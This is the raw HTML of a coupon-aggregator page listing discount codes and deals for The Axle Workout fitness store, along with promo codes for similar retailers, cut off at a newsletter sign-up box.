

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deltacoupon.com/the-axle-workout-coupon-code
body_size: 6093
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>15% Off The Axle Workout Coupon Code Nov 2025 - DeltaCoupon</title>
<meta name="description" content="We promise not to drain your pockets. Get The Axle Workout Coupon Code & Voucher Codes from DeltaCoupon. Recieve cashback deals on your favorite product" />
<link rel="canonical" href="https://www.deltacoupon.com/the-axle-workout-coupon-code" />
<link href="https://www.deltacoupon.com/css/style.css" rel="stylesheet" type="text/css">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="shortcut icon" href="https://www.deltacoupon.com/images/iconpromotion.png" type="image/x-icon" />
</head>
<body>
<div class="bottom-header" id="header">
	<div class="row">
    <div class="site-logo">
      <a href="/"><img src="https://www.deltacoupon.com/images/promo-codes.png" alt="DeltaCoupon" title="DeltaCoupon"></a>
    </div>
    <div class="center-linked">
    	<ul class="nav nav-pills  hidden-xs">
  	  <li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Stores <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/zaful">Zaful</a></li>
<li><a href="https://www.deltacoupon.com/lightinthebox">light in the box</a></li>
<li><a href="https://www.deltacoupon.com/rosewholesale">fairyseason</a></li>
<li><a href="https://www.deltacoupon.com/aliexpress">AliExpress</a></li>
<li><a href="https://www.deltacoupon.com/rosegal">Rosegal</a></li>
<li><a href="https://www.deltacoupon.com/modlily">Modlily</a></li>
<li><a href="https://www.deltacoupon.com/namecheap">NameCheap</a></li>
<li><a href="https://www.deltacoupon.com/shein-coupons">Shein</a></li>
<li><a href="https://www.deltacoupon.com/yoins">Yoins</a></li>

<li><a href="https://www.deltacoupon.com/bellelily">Bellelily</a></li>
<li><a href="https://www.deltacoupon.com/banggood">Banggood</a></li>
                <li><a href="https://www.deltacoupon.com/browse-stores">Browse Stores</a></li>
            </ul>
        </span></li>  
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
<span>Categories <i class="fa fa-caret-down"></i>
<ul>
<li><a href="https://www.deltacoupon.com/categories-clothing-and-accessories">Clothing & Accessories</a></li>
<li><a href="https://www.deltacoupon.com/categories-shoes">Shoes</a></li>
<li><a href="https://www.deltacoupon.com/categories-automotive">Automotive</a></li>
<li><a href="https://www.deltacoupon.com/categories-bras-and-lingerie">Bras & Lingeire</a></li>
<li><a href="https://www.deltacoupon.com/categories-web-hosting-and-software">Webhosting and software</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Pet Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-home-appliances">Home Appliances</a></li>
<li><a href="https://www.deltacoupon.com/categories-eyewear">Eyeweare</a></li>
<li><a href="https://www.deltacoupon.com/categories-books-and-stationery">Book And Stationary</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Health & Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories">Mobiles & Accesories</a></li>
<li><a href="https://www.deltacoupon.com/categories-travel">Travels</a></li>
<li><a href="https://www.deltacoupon.com/categories-sports">Sports</a></li>
<li><a href="https://www.deltacoupon.com/categories">Browse Categories</a></li>
</ul>
</span></li>
  	    <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/blog/"><span>Blog</span></a></li>
                <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/black-friday-deals"><span>Black Friday</span></a></li>
          	</ul>
    </div>
    <div class="searchbar">
    	<div class="search-field">
    	<form method="post">
           <input type="text" id="search" name="sn" autocomplete="off" class="inputsearch search_query form-control search" placeholder=" store name ..."><button class="searchbtn"><i class="fa fa-search"></i></button>
           <div class="clear"></div><div id="divResult" align="center"></div>
        </form>
      <div class="clear"></div>
      <div id="divResult"></div>
      </div>
      <div class="popular-search">
      </div>
    </div>
    <div class="mb-link"><a href="https://www.deltacoupon.com/black-friday-deals">Black Friday</a></div>
    <div class="mobile-nav" onclick="myDropNav()"><i class="fa fa-bars"></i></div>
    <div class="clear"></div>
  </div>
</div>
 <div class="headergap" style=""><br/></div>
 <script>
function myDropNav(){
  var dropx = document.getElementById("menuasdad");
if (dropx.style.display === "block") {
    dropx.style.display = "none";
  } else {
    dropx.style.display = "block";
  }
}
 </script>
 <ul id="menuasdad" class="nav nav-pills navm-pills  hidden-xs">
  	  <li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Stores <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/zaful">Zaful</a></li>
<li><a href="https://www.deltacoupon.com/lightinthebox">light in the box</a></li>
<li><a href="https://www.deltacoupon.com/rosewholesale">fairyseason</a></li>
<li><a href="https://www.deltacoupon.com/aliexpress">AliExpress</a></li>
<li><a href="https://www.deltacoupon.com/rosegal">Rosegal</a></li>
<li><a href="https://www.deltacoupon.com/modlily">Modlily</a></li>
<li><a href="https://www.deltacoupon.com/namecheap">NameCheap</a></li>
<li><a href="https://www.deltacoupon.com/shein-coupons">Shein</a></li>
<li><a href="https://www.deltacoupon.com/yoins">Yoins</a></li>

<li><a href="https://www.deltacoupon.com/bellelily">Bellelily</a></li>
<li><a href="https://www.deltacoupon.com/banggood">Banggood</a></li>
                <li><a href="https://www.deltacoupon.com/browse-stores">Browse Stores</a></li>
            </ul>
        </span></li>  
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
<span>Categories <i class="fa fa-caret-down"></i>
<ul>
<li><a href="https://www.deltacoupon.com/categories-clothing-and-accessories">Clothing & Accessories</a></li>
<li><a href="https://www.deltacoupon.com/categories-shoes">Shoes</a></li>
<li><a href="https://www.deltacoupon.com/categories-automotive">Automotive</a></li>
<li><a href="https://www.deltacoupon.com/categories-bras-and-lingerie">Bras & Lingeire</a></li>
<li><a href="https://www.deltacoupon.com/categories-web-hosting-and-software">Webhosting and software</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Pet Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-home-appliances">Home Appliances</a></li>
<li><a href="https://www.deltacoupon.com/categories-eyewear">Eyeweare</a></li>
<li><a href="https://www.deltacoupon.com/categories-books-and-stationery">Book And Stationary</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Health & Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories">Mobiles & Accesories</a></li>
<li><a href="https://www.deltacoupon.com/categories-travel">Travels</a></li>
<li><a href="https://www.deltacoupon.com/categories-sports">Sports</a></li>
<li><a href="https://www.deltacoupon.com/categories">Browse Categories</a></li>
</ul>
</span></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Seasonal Deals <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/christmas-deals">Christmas</a></li>
                <li><a href="https://www.deltacoupon.com/halloween-deals">Halloween</a></li>
                <li><a href="https://www.deltacoupon.com/cyber-monday-deals">Cyber Monday</a></li>
                <li><a href="https://www.deltacoupon.com/black-friday-deals">Black Friday</a></li>
            </ul>    
        </span>
        </li>
        
  	    <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/blog/"><span>Blog</span></a></li>
        
  	</ul>
<div class="row store-coupon">
<img src="https://www.deltacoupon.com/logos/theaxleworkout-coupon.gif" class="mobileimg" height="100" width="100" alt="The Axle Workout" title="The Axle Workout Coupon Codes and Deals"><h1>The Axle Workout Coupon Code</h1>
<div class="clear"></div>
	<div class="col-75">
	        	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>15%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">15% Off The Axle Workout Coupon Code</h3>
            <div class="product-dec">Get 15% off on your purchase when you apply this coupon code at checkout page.             </div>
            <div class="offer-button"> 
                    						<a href="https://www.deltacoupon.com/redirect/1311/9548" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/9548','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Reveal</span></div>
                      <div class="code">AXLEHOLIDAY15</div>
										</div></a>
										            
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>10%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">The Axle Workout Discount Code 10% Off</h3>
            <div class="product-dec">Catch 10% off on your purchase when you apply this discount code at checkout page.             </div>
            <div class="offer-button"> 
                    						<a href="https://www.deltacoupon.com/redirect/1311/9550" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/9550','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Reveal</span></div>
                      <div class="code">KERRI10</div>
										</div></a>
										            
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>25%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">25% Off Axle Bundle</h3>
            <div class="product-dec">Grab up to 25% off on axle bundle when you shop at The Axle Workout.             </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1311/9549" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/9549','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>50%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">50% Off The Axle Workout Coupon</h3>
            <div class="product-dec">Purchase the sale items at The Axle Workout and get up to 50% off on your order.             </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1311/9551" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/9551','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Price</span> 
              <span  style="font-size:15px; padding-bottom:20px;">$24.99</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">Accessories Starting From $24.99</h3>
            <div class="product-dec">Order now and get accessories starting as low as $24.99.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1311/9552" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/9552','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>26%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">26% Off On Axle Foot Straps</h3>
            <div class="product-dec">Grab 26% off on axle foot straps one pair.             </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1311/9553" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/9553','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>10%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
              <div class="couponbtn-verify2" style="font-size:13px; font-weight:700; color:#999; display:inline-block;"><i class="fa fa-check" style="color:green;"></i>  verified</div>
                   <h3 class="product-title">10% Off On The Axle Barbell</h3>
            <div class="product-dec">Catch 10% off on the purchase of the axle barbell.             </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1311/9554" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/9554','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
                <br />

	<div class="clear"></div>
              

                <h2>Similar Coupons and Promo Codes</h2><br />
    			<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/hylete-promo-code.jpg" height="100" width="100" alt="20% Off Sitewide Hylete Coupon Code" title="20% Off Sitewide Hylete Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="hylete-coupons-and-promo-codes">20% Off Sitewide Hylete Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1626" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/11962','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">OT20FP</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/bodybossportablegym-promo-code.jpg" height="100" width="100" alt="70% Off BodyBoss Portable Gym Discount" title="70% Off BodyBoss Portable Gym Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="bodyboss-portable-gym-coupons">70% Off BodyBoss Portable Gym Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1624" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/bodyboss-portable-gym-coupons/11951','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/skydive-discount-code.jpg" height="100" width="100" alt="$50 Off Skydive Australia Coupon Code" title="$50 Off Skydive Australia Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="skydive-australia-coupons">$50 Off Skydive Australia Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1602" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/11779','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">WEEKDAY50</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/trendly-coupons.jpg" height="100" width="100" alt="50% Off Trendly Coupon " title="50% Off Trendly Coupon "> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="trendly-coupons">50% Off Trendly Coupon </a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1521" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/trendly-coupons/11297','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/dsport-coupon-code.jpg" height="100" width="100" alt="70% Off Dsport Coupon" title="70% Off Dsport Coupon"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="dsport-coupons-and-promo-codes">70% Off Dsport Coupon</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1518" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/dsport-coupons-and-promo-codes/11274','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/onsport-discount-code.jpg" height="100" width="100" alt="50% Off Onsport Discount" title="50% Off Onsport Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="onsport-promo-codes-and-discount-codes">50% Off Onsport Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1498" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/onsport-promo-codes-and-discount-codes/11097','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/findsports-discount.jpg" height="100" width="100" alt="10% Off Find Sports Coupon Code" title="10% Off Find Sports Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="find-sports-discount-code">10% Off Find Sports Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1440" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/10440','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">summer10</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/ozgameshop-voucher.jpg" height="100" width="100" alt="10% Off OZGameShop Promo Code" title="10% Off OZGameShop Promo Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="ozgameshop-coupons">10% Off OZGameShop Promo Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1384" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/10057','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">EOY10</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/mickfanningsoftboards-promo.jpg" height="100" width="100" alt="10% Off Mick Farnning Softboards Discount Code" title="10% Off Mick Farnning Softboards Discount Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="mick-fanning-softboards-discount-code">10% Off Mick Farnning Softboards Discount Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1371" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/9940','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">MFSOFTBOARDS</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/gymdirect-discount.jpg" height="100" width="100" alt="20% Off Gym Direct Discount Code" title="20% Off Gym Direct Discount Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="gym-direct-discount-code">20% Off Gym Direct Discount Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1352" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/9774','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">WELCOME20</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/fitnutrition-discount-code.jpg" height="100" width="100" alt="20% Off Sitewide Fit Nutrition Discount Code" title="20% Off Sitewide Fit Nutrition Discount Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="fit-nutrition-promo-code">20% Off Sitewide Fit Nutrition Discount Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1346" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/the-axle-workout-coupon-code/9733','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">FITMAS</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/australianfirefighterscalendar-promo.jpg" height="100" width="100" alt="30% Off Australian Firefighters Calendar Discount" title="30% Off Australian Firefighters Calendar Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="australian-firefighters-calendar-coupons">30% Off Australian Firefighters Calendar Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1318" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/australian-firefighters-calendar-coupons/9497','_blank');">
          <div class="clicktoreveal green" id="9554_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
		
	
    </div>  
    <div class="store-col-25">
    	<div class="sidebox">
        	<div class="storelogo">
            	<img src="https://www.deltacoupon.com/logos/theaxleworkout-coupon.gif" height="100" width="100" alt="The Axle Workout" title="The Axle Workout Coupon Codes and Deals">
            </div>
            <h4>The Axle Workout Codes and Deals </h4>
            <ul class="bread-ul">
<li class="bread-li"><div ><a href="https://www.deltacoupon.com/"><span>Home</span></a>›</div></li><li class="bread-li"><div><a href="https://www.deltacoupon.com/categories-sports"><span>Sports</span></a> ›</div></li>
<li class="bread-li">The Axle Workout</li></ul>
            <div class="brand-content"></div>




        </div>
        <div class="sidebox" style="background:#DD3333; color:#fff;">
            <form method="post" action="" id="users_news_store_first" _lpchecked="1" class="clearfix">
                <div class="h2" style="font-size:17px; font-family:arial;">Subscribe for exclusive deals and coupons</div>
